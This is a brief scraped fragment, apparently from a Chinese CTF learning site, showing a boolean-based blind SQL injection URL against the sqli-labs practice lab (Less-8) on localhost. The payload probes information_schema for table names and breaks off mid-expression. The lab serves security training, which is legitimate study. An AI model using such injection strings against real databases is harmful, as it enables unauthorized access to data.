 127.0.0.1:7790/Less-8/?id=1' and substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)=
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8